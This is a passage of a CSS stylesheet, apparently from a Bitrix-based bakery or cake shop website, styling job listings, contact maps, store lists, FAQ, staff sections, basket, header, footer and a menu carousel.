.articles-list.lists_block .right-data {
    padding: 0px 20px 2px 0px;
    margin-left: 219px;
}

.articles-list.lists_block+.module-pagination {
    border-top-width: 0px;
}

#content .articles-list.lists_block .item .left-data img { max-height: initial; padding-right: 	0px; width: 100%; height:	100%;object-fit: cover; }



.right_side.wide { width: 230px; }

.left_side.wide { padding-right: 240px; }

.ask_small_block { border: 1px solid #e5e5e5; }

.ask_small_block .ask_btn_block { padding: 29px 20px; text-align: center; }

.ask_small_block .description{ font-size: 12px; line-height: 18px; padding: 19px 24px 19px; }



.ask_big_block{ min-height: 30px; margin: 17px 0px 20px; border: 1px solid #e5e5e5; padding: 29px 40px; }

.ask_big_block .ask_btn_block{ float: left; }

.ask_big_block .description{ padding-left: 175px; line-height: 16px; }



/*detail*/

.news_detail_wrapp.big .detail_picture_block { height: 188px; line-height: 185px; padding: 5px; }

.news_detail_wrapp.big.novelty .detail_picture_block{
	height: auto;
	border: none;
	width: 35%;
	
}
.news_detail_wrapp.big.novelty .detail_picture_block img{
	padding-right: 0px;
}
.margin.preview_text { margin: 0px 0px 36px; }

.galley.row { margin: 0px -10px 0px -10px; }

.galley.row .item_block  { padding: 0px 10px 20px 10px; margin: 0px 0px 20px 0px; }

.galley.row .item_block > a { height: 143px; line-height: 140px; }

.left_side.wide .common_product .content_inner { margin-right: -16px; }



/*vacancy*/

.job.border_block { margin: 0px 0px 37px;  }

.job.border_block  .wrap_md > div { font-size: 13px; }

.job.border_block  .text { width: 57%; padding: 0px 46px 0px 0px; }

.job.border_block  .phone { width: 23%; padding: 0px 10px 0px 0px;  }

.job.border_block  .phone .wrap_phones { overflow: hidden; }

.job.border_block  .phone .wrap_phones .grey { margin-bottom: 10px; }

.job.border_block  .but { width: 20%; text-align: right; }

.jobs_wrapp  { width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	position: relative;
 }
.jobs_wrapp .item .opener_icon.no_bg i{
	width: 35px;
	height: 35px;
	transform: rotate(180deg);
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
}
.jobs_wrapp .item td.icon{
	position: absolute;
	top: 0px;
	right: 10px;
}
.jobs_wrapp .item.opened .opener_icon.no_bg i{
	transform: rotate(0deg);
}

.right_block .jobs_wrapp .item .name tr:hover .opener_icon{
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
	transform: rotate(180deg);
}
.right_block .jobs_wrapp .item.opened .name tr:hover .opener_icon{
	transform: rotate(0deg);
}
h3.jobs { margin-bottom: 28px; }

.jobs_wrapp .item:first-child{ }

.jobs_wrapp .item{ margin-top: 50px; padding-bottom: 40px; border-bottom: 1px solid #e5e5e5; position: relative;}
.jobs_wrapp:not(.contacts_wrapp) .item:nth-last-child(-n+2){
	border-bottom: none;
}
.jobs_wrapp.contacts_wrapp .item:last-child {
	border-bottom: none;
}
.jobs_wrapp .description td{
	display: flex;
}
.jobs_wrapp .item .name{ cursor: pointer; }

.jobs_wrapp .item .salary_wrapp{ text-align: right; }

#content .right_block .jobs_wrapp .item .salary{ 

font-family: Open Sans;
font-style: normal;
font-weight: normal;
font-size: 20px;
line-height: 27px;
text-align: center;
text-transform: uppercase;
color: #242424; 

}

.jobs_wrapp .item tr td, .jobs_wrapp .item tr { vertical-align: top; display: block; }
 .jobs_wrapp .item .description{
 	width: 100%;
 	max-width: 700px;
 	margin: 0 auto
 }
 .jobs_wrapp .item .description tr{
 	display: table-row;
 	-webkit-justify-content: space-between;
 	        justify-content: space-between;
 }
.jobs_wrapp .item  .name .title h4{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	text-align: center;
	text-transform: uppercase;
	color: #742A19;
	margin-bottom: 19px;

}
@media(max-width: 600px){
	.jobs_wrapp .item  .name .title h4{
		font-size: 22px;	
		line-height: 	1.3;
	}
}
.jobs_wrapp .item  .name .title h4 span{
	color: #742A19;
}
.jobs_wrapp .item  .name .title .salary{ padding: 5px 0px 0px; display: none; }


.jobs_wrapp .item .item_title{ font-size: 16px; }

.jobs_wrapp .item .description_wrapp { margin-top: 50px; display: none; margin-bottom: 30px; }
.jobs_wrapp.contacts_wrapp .item .description_wrapp { margin-top: 30px; display: none; margin-bottom: 30px;  }

.jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {max-width: 80%; }

.jobs_wrapp .item .description_wrapp .description table{ width: 100%; margin-bottom: 20px; }
.jobs_wrapp .item  .description_wrapp .description table tr td, .jobs_wrapp .item  .description_wrapp .description p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	line-height: 160%;
	color: #242424;
}
.jobs_wrapp .item  .description_wrapp .description table tr td{
	display: table-cell;
	padding-bottom: 20px;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(1){
	font-weight: bold;
	text-transform: uppercase;
	text-align: 	left;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(2){
	text-align: 	center;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(3){
	text-align: right	
}
.jobs_wrapp .item .opener_icon  { position: relative; top: -3px; }

.jobs_wrapp .item .opener_icon.opened  { /*top: -2px;*/ }



/* CONTACTS PAGE */

.contacts_map {margin-top: 4px;margin-bottom:16px;position: relative;min-height:400px;}

.contacts_map:before {background: rgba(255, 255, 255, 0.55) url("/bitrix/templates/our_shop/images/map.png") no-repeat scroll center center;content: " ";height: 100%;left: 0;opacity: 0.07;position: absolute;top: 0;width: 100%;}

.bx-google-map, .bx-google-map{background-color:transparent !important;}

.contacts_left{float: left;width: 370px;}

.contacts_right{margin-left: 385px;}

.contacts_right .fancy{display:inline-block;vertical-align:top;*display:inline;zoom:1;width:210px;height:143px;margin:0 20px 20px 0;float: left;text-align: center;line-height: 140px;}

.contacts_right .fancy img {max-height: 100%;max-width: 100%;vertical-align:middle;}

body .contacts_right blockquote {margin: 39px 0 34px;}

.store_property {margin-bottom: 23px;word-break: break-all;}

.store_property .title {color: #888888;font-size: 12px;line-height: 15px;margin-bottom:4px;}

.store_property .value {color: #383838;font-size: 13px;line-height: 20px;}



/* GOOGLE MAP */

.module-contacts-map-layout{ position: relative;overflow: hidden; }

.module-contacts-map-layout .map{ height: 559px; }

.module-contacts-map-layout .controls{ position: absolute; z-index: 2; width: 29px; height: 57px; background: url('/bitrix/templates/our_shop/images/map_con.png') 0px 0px no-repeat; margin: -29px 0 0;right: 20px;top: 50%;}

.module-contacts-map-layout .controls.left { left: 18px; top: 50%; }

.module-contacts-map-layout .sh{ width: 100%; height: 5px; z-index: 10; box-shadow: 0 0 10px rgba(0,0,0,.35); position: absolute; left: 0; }

.module-contacts-map-layout .sh.top{ top: -7px; }

.module-contacts-map-layout .sh.bottom{ bottom: -7px; }

.module-map .controls .zoomIn, .module-map .controls .zoomOut{height:28px;cursor:pointer;font-size:0px;}

.module-map .infoBox {background: #ffffff none repeat scroll 0 0;left: 50%;position: absolute;top: initial;font-family: "Ubuntu",sans-serif;}

.module-map .infoBox .wrap-big {padding: 25px 30px 30px;position: relative;width: 230px;color:#383838;line-height: 18px;}

.module-map .infoBox .close_info {position: absolute;border-radius: 50%;cursor: pointer;font-size: 0;top: 6px;right: 5px;height: 15px;width: 15px;z-index: 6;}

.module-map .infoBox .close_info:after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/close_icons.png") no-repeat scroll -2px -28px;position: absolute;content: " ";cursor: pointer;height: 7px;width: 7px;top: 4px;left: 4px;z-index: 7;}

.module-map .infoBox .close_info:hover{background-color:grey;}

.module-map .infoBox .close_info:hover:after{background-position:-22px -28px;}

.module-map .infoBox .inner::after{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/shadow.png") no-repeat scroll center top;bottom: -9px;height: 10px;left: 0;position: absolute;right: 0;content: " ";z-index:60;}

.module-map .infoBox b {font-size: 14px;line-height: 18px;}

.module-map .infoBox .title {font-size: 13px;font-weight: bold;line-height: 20px;margin-bottom: 11px;}

.module-map .infoBox .metro, .module-map .infoBox .schedule, .module-map .infoBox .phone, .module-map .infoBox .email {margin-bottom: 5px;}

.module-map .infoBox .button{margin-top: 10px;}

.module-map .infoBox .metro > i, .shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") no-repeat scroll -1px -237px;display: block;float: left;height: 9px;margin: 5px 6px 0 0;width: 14px;}



/* STORES - SHOPS */

.shops.list .item {position:relative;overflow:hidden;min-height:109px;padding:30px 0;border-top:1px solid #e5e5e5;color:#383838;}

.shops.list .item:first-of-type{border-top:none;padding-top: 14px;}

.shops.list .item .image{width:150px;position:absolute;left:0;height:109px;line-height:66px;text-align:center;}

.shops.list .item .image img{width: 100%; max-width:100%;max-height:100%;vertical-align:middle;}

.shops.list .item.wi .image{display:none !important;}

.shops.list .item .rubber{margin-left:180px;overflow:hidden;}

.shops.list .item .rubber > div{float:left;overflow:hidden;padding-top: 11px;word-break: break-all;}

.shops.list .item.wi .rubber{margin-left:0;}

.shops.list .item .title_metro{width:50%;margin-top:-1px;padding-right:3%;}

#content .right_block .shops.list .item .schedule_phone_email{width:47%;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block .shops.list .item .schedule{width:60%;padding-right:3%;float:left;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block  .shops.list .item .phone_email{float:left;}
#content .right_block  .shops.list .item .phone_email a{
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424
}
.shops.list .item .title {font-size: 15px;font-weight: 500;margin-bottom: 5px;}

.shops.list .item .metro {margin-bottom:5px;}

.shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i {margin-top:7px;}

.shop.detail a.back {display: inline-block;font-weight: bold;margin-top: 35px;}



/* FAQ */

.faq_ask {border: 1px solid #e5e5e5;padding: 44px;}

.faq_ask .form .form_footer{margin-bottom:0;}

.button.faq_button {background-color: #383838;float: left;padding: 9px 18px 10px 39px;text-align: center;width: 97px;position: relative;}

.button.faq_button > span{display:inline;}

.button.faq_button > span:last-of-type{display:none;}

.button.faq_button.opened > span{display:none;}

.button.faq_button.opened > span:last-of-type{display:inline;}

.button.faq_button i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/arrows.png") repeat scroll 1px -441px;display: block;height: 9px;left: 18px;position: absolute;top: 13px;width: 12px;}

.button.faq_button.opened i{background-position:-17px -441px;}	

.faq_desc {margin-left:183px;margin-top: -4px;}

.faq_ask .form {margin: 23px 0 0;}

.faq_ask .form_head h4{display:none;}

.faq.list {margin: 36px 0 0;}

.faq_section{border:1px solid #e5e5e5;margin:28px 0 26px;}

.faq.list .item{padding: 19px 24px 22px;border-bottom:1px solid #e5e5e5;}

.faq.list .item:last-of-type{border:none;}	

.faq.list .item.opened{background-color:#f7f7f7;}

.faq.list .item .q{font-weight:bold;position:relative;}

.faq.list .item .q .opener_icon{position: absolute;right: -3px;top: -5px;}

.faq.list .item .q a {display: block; padding: 0px 20px 0px 0px;}

.faq.list .item .a{display:none;padding-top: 14px;}



/* STAFF */

/*.staff.list{border:1px solid #e5e5e5;}*/

.staff.list .staff_section{border:1px solid #e5e5e5;border-bottom:none;position:relative;}

.staff.list .staff_section:last-of-type{border-bottom:1px solid #e5e5e5;}

.staff.list .staff_section_title{padding: 25px 29px 4px;position:relative;}

.staff.list .staff_section_title a {display: block;}

.staff.list .staff_section_title .opener_icon{position: absolute;right: 21px;top: 18px;}

.staff.list .staff_section.opened .staff_section_title{background-color:#f7f7f7;}

.staff.list .staff_section_items{overflow:hidden;}

.staff.list .staff_section .staff_section_items{display:none;border-top: 1px solid #e5e5e5;padding:39px 39px 0;}

.staff.list .item{position:relative;width:50%;float:left;overflow:hidden;margin-bottom: 40px;box-sizing: border-box;}

.staff.list .item:nth-child(2n+1){padding-right: 13px;clear: both;}

.staff.list .item:nth-child(2n){padding-left: 12px;}

.staff.list .item .image{height: 170px;line-height: 167px;width: 170px;text-align: center;float:left;}

.staff.list .item .image img{vertical-align:middle;max-width:100%;max-height:100%;}

.staff.list .item .info{margin-left: 195px;}

.staff.list .item.wi .info{margin-left:0;}

.staff.list .item .name{color: #383838;font-size: 16px;font-weight: bold;margin: -4px 0 1px;}

.staff.list .item .post{font-size: 12px;}

.staff.list .item .phone{margin-top: 13px;}

.staff.list .item .email{margin-top: 7px;}

.staff.list .item .phone > div, .staff.list .item .email > div {color: #383838;font-size: 12px;margin-bottom: -3px;}



/*composite btn*/

#bx-composite-banner a.bx-composite-btn { border: 0px; margin: 26px 0px 0px; }



/*basket*/

.empty_cart .card_popup_frame.popup .basket_empty { display: block; }

.empty_cart .card_popup_frame.popup .total_wrapp { display: none; }



.button_wrap .button { -webkit-appearance: none; }

.iblock .icon_error_block { float: right;  }

.iblock .icon_error_block:after { display: none; }

.icon_error_block { text-align: right; position: relative; max-width: 310px; min-height: 34px; }

.icon_error_block:after { background: #e62222 url("/bitrix/templates/our_shop/images/warning_white.png") 0px 0px no-repeat; top: 0px; height: 40px; width: 40px; left: 21px; position: absolute; content: " "; z-index:60; display: block; }

.icon_error_block b { font-size: 15px; }

.backet_back_wrapp .basket_back { display: inline-block; }

.basket_wrapp .module-cart table.bottom .bottom_btn .backet_back_wrapp.error .iblock.back_btn { padding-right: 0px; }

.basket_wrapp .module-cart table.bottom.middle.error td.row_values { padding-left: 21px; }

.basket_fly .basket_fly .icon_error_block { text-align: left; float: left; padding: 0px 0px 0px 60px; }

.basket_fly .basket_fly .icon_error_block:after { left: 0px; }



/*detail*/

.catalog_detail .cost.prices .price_name, .catalog_detail .item-stock > span, .catalog_detail .item-stock { font-size: 12px; }

.catalog_detail .info_item .middle_info .prices .price { margin-top: 9px; }

.catalog_detail .info_item .middle_info .prices .price.discount { margin-top: 4px; margin-bottom: 1px; }

.catalog_detail .info_item .middle_info .prices .sale_block { margin-bottom: 4px; }

.catalog_detail .cost.prices .sale_block + .price_name { margin-top: 15px; }

.catalog_detail .cost.prices .price + .price_name { padding: 14px 0px 0px; }



.header__search{

	

}

.header__eye{

	float: left;

	position: relative;

	margin-right: 50px;

}
@media(max-width: 1600px){
	.header__eye{
		margin-right: 25px;
	}
}
.header__eye a{

	font-family: Open Sans;
font-style: normal;
font-weight: 600;
font-size: 18px;
line-height: 25px;
/* identical to box height */


color: #242424;
}
@media(max-width: 1380px){
	.header__eye a{
		font-size: 16px;
	}
}
.header__eye a img{
	margin-right: 7px;
	margin-top: -3px;
}

.header__lang{

	float: left;

	position: relative;

	color: #fff;
	margin-right: 	50px;

}
@media(max-width: 1600px){
	.header__lang{
		margin-right: 25px;
	}
}
@media(max-width: 1290px){
	.header__lang{
		margin-right: 0px;
	}
}




.header__search .search-open{

    right: 0;

    top: 78px;

    display: none;

    padding: 10px;

    position: absolute;

    border: solid 1px #ebebeb;

    border-bottom: 2px solid #742A19;

    background-color: #fff;

    z-index: 100;

    width: 330px;

	line-height: 1;

}



.header__search .search-open .btn.btn-primary{

	display: inline-block;

    padding: 7px 12px;

    margin-bottom: 0;

    font-size: 14px;

    font-weight: normal;

    line-height: 1.42857143;

    text-align: center;

    white-space: nowrap;

    vertical-align: middle;

    -ms-touch-action: manipulation;

    touch-action: manipulation;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    background: #742A19;

    border-radius: none;

	border: none;

	color: #fff;

	border: 1px solid #742A19;

}

.header__search .search-open .btn.btn-primary:hover{

	background:none;

	color: #742A19;

	border: 1px solid #742A19;

	

}

.input-group {

    position: relative;

    display: table;

    border-collapse: separate;

}



.input-group .form-control, .input-group-btn {

    display: table-cell;

}



.input-group-btn {

    width: 1%;

    white-space: nowrap;

    vertical-align: middle;

}

.input-group .form-control {

    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0;

}

.header__logo{

    width: 14%;
    max-width: 146px;

    position: relative;


}

.iblock.social_block{

    float: left;

	margin-left: 0px;

	

}





.header_wrap .top-h-row .menu li > a:hover {color: #fff;}



ul.catolog li::before{

	display:none;

}

.catolog {

	overflow:hidden;

	margin-bottom: 30px;

}



.catolog li img {

	display: inline-block;
	

}
.catolog li{
	margin-right: 11px;
	margin-left: 11px;
}
.content_menu .main-nav{
	padding: 0px 5px;	
}
.catolog li{

	float: left;


    width: calc(100%/5);

	text-align: center;

}

.catolog li:last-child {margin-right:0;}

.catolog li .root-item {

	  font-size: 14px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  text-transform: uppercase;

	  font-weight: 600;

	  margin-top: 4px;

      display: inline-block;

	  

}



.include_bg.tortiki-wrapper {background: url(/bitrix/templates/our_shop/images/tortiki-bg.png) no-repeat; min-height: 260px; }

.social a {



    text-align: center;

    display: inline-block;

    vertical-align: middle;

	background: /*#533226 */ rgba(255, 255, 255, .129);
	

 

}
.balls_left{
	position: absolute;
	top: 0px;
	left: 150px;
	z-index: 9
}
.balls_right{
	position: absolute;
	top: 0px;
	right: 150px;
	z-index: 9
}
@media(max-width: 1750px){
	.balls_left{

	left: 50px;

}
.balls_right{

	right: 50px;

}

}
@media(max-width: 1450px){
	.balls_left{

	display: none;

}
.balls_right{

	display: none;

}

}


.iblock.social_block > .wrap_md {line-height: 70px;}



.lang-block {  float: right; width:auto; line-height: 80px; padding-right: 6px;} 



.header__lang a {
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	color: #242424;
	padding: 0 15px;
	padding-left: 	0px;
	display: inline-block;
	
	}


@media(max-width: 500px){
	.header__lang a{
		padding-right: 7px;
		padding-left: 0px;
	}
}
.cakes-ad {

	  font-size: 30px;

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

}



.cakes-block * {vertical-align: middle; display: inline-block;}



.include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 58px; } 

.include_bg.tortiki-wrapper {max-width: 1920px; margin: 0 auto;}

.ad-btn {

	  display: inline-block;   

      padding: 10px 21px;

	  background: #fff;   

	  font-size: 18px;

	  color: rgb(36, 36, 35);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.133;

	  border-radius: 5px;

	  border: 1px solid #340a00;

	  box-shadow:0 0 0 0px white, 0 0 0 4px #fff;

	 margin-left: 60px;

}



.navbar-nav.navbar-right > li > .search.lupa:before {content: '\f002';}

.header__search {float:right;}

.navbar-nav.navbar-right > li > .search.remove:before {content: '\f00d';}



.navbar-nav.navbar-right > li {

	position: static;

    list-style-type: none;

    float: left;

    position: relative;

    display: block;

	color: #222;
	min-width: 19.5px;
	max-width: 19.5px;

}



ul.navbar-nav.navbar-right > li:before {

    position: static;

    left: 0px;

    content: '';

}





.front_page .wrapper_inner, .wrapper_inner {

    padding: 0 15px;
    width: 95%;
    max-width: 1530px;

    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;

}
.not_main_wrapper.wrapper_inner{
	width: 100%;
	max-width: 100%
}
.not_main_wrapper.wrapper_inner .main_title.products{
	background: url("/upload/bgr6.jpg") #222 no-repeat center / cover;
}
.not_main_wrapper.wrapper_inner .main_title{
	padding-top: 59px;
	padding-bottom: 59px;
	width: 100%;
	background: url("/upload/bgr5.png") #222 no-repeat center / cover;
	
	
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page {}

.not_main_wrapper.wrapper_inner .main_title h1{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #fff;
	max-width: 	66%;
	margin: 0 auto;
	text-shadow: 0px 0px 15px rgba(0, 0, 0, 0.8);
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page h1{
	color: #fff;
	text-shadow: none;
}


 .wrapper_inner div.content_menu,  .wrapper_inner div.social_block,  .wrapper_inner div.lang-block {

}


.header__eye a {color: #222;}



.header__eye a img {vertical-align: middle; }

.lang-dash  {

	display: inline-block;

    position: relative;

    bottom: 0;

	top:1px;

    width: 1px;

    height: 12px;

    background-color: #ffffff;

}



.search.remove:hover {background: transparent;}



.cakes-block img {margin: 0 30px;}

/*.top-h-row {border-bottom: 2px solid #fff; outline: 2px solid #340a00; outline: 2px solid #bb4254}*/



.start_promo .item:nth-child(4), .start_promo .item:nth-child(5), .start_promo .item:nth-child(6), .start_promo .item:nth-child(7)  {padding-bottom: 180px;}



.start_promo .item.wide50 .wrap_tizer {/*display:none;*/}



.wrap_tizer {

    position: absolute;

    bottom: 20px;

    left: 20px;

    z-index: 10;

    max-width: 85%;

    color: #fff;

    display: inline-block;

    padding: 10px 21px;

    background: #fff;

    font-size: 18px;

    color: rgb(36, 36, 35);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.133;

    border-radius: 5px;

    border: 1px solid #340a00;

    box-shadow: 0 0 0 0px white, 0 0 0 3px #fff;

    

}



 div.wrap_tizer .wrap_outer .inner_text {color: #242424;}



.wrap_tizer .wrap_outer.title, div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer .inner_text {background: none;}



div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer, div.wrap_tizer .wrap_outer .inner_text {left:0;}

.md-50.img {height: auto !important}





.md-50.big .title_block {font-size: 30px;

	 font-family: "Open Sans";

	 color: rgb(36, 36, 36);

	 font-weight: bold;

	 text-transform: uppercase;

	 line-height: 1.2;



}



.about-wrapper .md-50.big { width: 100%; max-width: 741px; 
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.img{
	width: 100%;
	max-width: 755px;
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.big p {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}
@media(max-width: 1370px){
	.about-wrapper .md-50.big p{
		font-size: 15px;
	}
}

.about-wrapper .md-50.big p.title_block{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
/*	display: flex;
	align-items: center;*/
	text-align: left;
	text-transform: none;
	color: #742A19;
}
.about-wrapper .md-50.big p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 21px;
	line-height: 29px;
	display: flex;
	align-items: center;
	margin-top: 30px;
	color: #242424;

}
.about-wrapper .md-50.big h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;

	color: #242424;
}

.grey_bg.about-wrapper {
	padding-top: 50px;
	padding-bottom: 0px;
	max-width: 1920px; 
	background-color: #fff; 
	margin: 0 auto;}
	
.grey_bg.about-wrapper .wrap_md {
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}

.include_bg.firms {padding: 100px 0;}
.include_bg.firms .md-50.img {padding: 0px 7px 0px 0px;} 
.include_bg.firms .md-50.big {padding: 0px 0px 0 7px;} 
.news_akc_block .img img {width: 100%;}

.front-news .news_akc_block .item .info .date, #content .right_block .news_slider div.date {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 19px;
	color: #909090;
	padding-left: 10px;
	border-left: 3px solid  #742A19;
	margin-top: 18px;
	margin-bottom: 10px;

}



.news .item .info .name {

    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}	



.front-news{
	padding-top: 20px;
	padding-bottom: 20px;
}



.about-wrapper .md-50.img {padding: 0px 10px 0px 0px;} 





/*.front-news .news_akc_block .item .info {padding: 16px 20px 18px;}*/



footer

   {background: #F7E6C8;}


.phones__numbers #branches li{
	display: inline-block;
}
.phones__numbers #branches li:before{
	display: none;
}
.phones__numbers #branches li:nth-child(1) p{
	margin-right: 60px;
	position: relative;
	top: 15px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
}
.phones__numbers #branches li a{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
	display: inline-block;
	padding: 16px 12px
}
.phones__numbers #branches li.ui-tabs-active a, .phones__numbers #branches li:hover a{
	background: #742A19;
	border-radius: 100%;
	color: #fff;
	outline: none;
}
.footer_inner p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 20px;
	line-height: 112%;
	text-transform: uppercase;
	color: #242424;
	margin-bottom: 25px;

}
.footer_flex{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.footer_flex .md-50{
	width: auto;
}
.footer_flex .md-50:nth-child(1){
	width: 100%;
	max-width: 910px
}
.footer_flex .md-50:nth-child(2){
	width: 100%;
	max-width: 565px
}
.main_footer_contacts{
	margin-top: 40px;
	display: flex;
	width: 100%;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.branches_flex{
	margin-top: 20px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	flex-wrap: wrap
	
}
.branches_flex p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
.branches_flex p a{
	font-weight: 400;
}
footer .main_footer_contacts p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
footer .footer_inner > .wrapper_inner { width: 95%;   max-width: 1530px; padding-left: 0px; padding-right: 0px;}
footer hr{
	margin-top: 35px;
	margin-bottom: 0px;
}
.working_time{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #988E7D;
}

.module-pagination {border-top: none;}


.catolog li img{	

	width: 100%;
	height: 100%;
	object-fit: cover;
	display: block;

}


.footer_copyright a {color: #fff; text-decoration: underline;}


/*.footer_inner p {color: #340a00; margin-bottom: 15px;} */



.footer_inner .footer_top, .footer_bottom .iblock.menu_block {display: none;}



.footer_bottom .md-25 {width: 24.5%;}



.bold-head  {

  

  color: #340a00;

  font-weight: 700;

  line-height: 1.714;

}





.footer_bottom h4 

{

	font-weight: bold;
	text-transform: uppercase;
	padding-left: 25px;
	background: url(/bitrix/templates/our_shop/images/factory.png) left center no-repeat;
	margin-bottom: 16px;

}


.footer_bottom .md-25:first-child, .footer_bottom .md-25:nth-child(2) {width: 27%;}
.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 25%; padding-left: 0px;}
.footer_bottom .social a .fa-instagram:before {
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/insta.svg") no-repeat center / contain;
}

.footer_bottom .social a .fa-youtube-play:before{
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/youtube.svg") no-repeat center / contain;
	margin-left: 18px;
}
.footer_bottom .social {text-align: right;
	-webkit-align-items: flex-start;
	        align-items: flex-start;

 display: flex; -webkit-justify-content: flex-end;
        justify-content: flex-end;}



.footer_copyright .wrapper_inner {

	padding: 0 0px;
	width: 95%;
    max-width: 1530px;

    margin: 0 auto;

}


	

.footer_inner .footer_bottom .social a:hover i {

	cursor: pointer}

	

.footer_inner p.bold-head {margin-bottom: 12px;}

	

.footer_bottom .md-75 {margin-top: 40px; }

.md-25.social-block {margin-top: 40px;}



.footer_inner .md-75 p { 
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
	margin-bottom: 35px;}
	
.footer_inner .md-75 p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: -0.012em;
	color: #988E7D;
	margin-bottom: 0px;
}




.footer_bottom h4 span {

	top: 3px;
    position: relative;}



.footer_inner p.order {margin-top: 15px;}

.desktop-menu {
	position: relative;
	overflow: visible;
}

@media(max-width: 1600px){
	.desktop-menu{
		width: 88%;
		margin: 0 auto
	}
	.main_footer_contacts{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	    max-width: 620px
	}


}
.desktop-menu #prev{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	left: -90px;
	cursor: pointer;
	background: url("/upload/prev.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #prev:hover{
	background: url("/upload/prev2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	right: -90px;
	cursor: pointer;
	background: url("/upload/next.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next:hover{
	background: url("/upload/next2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
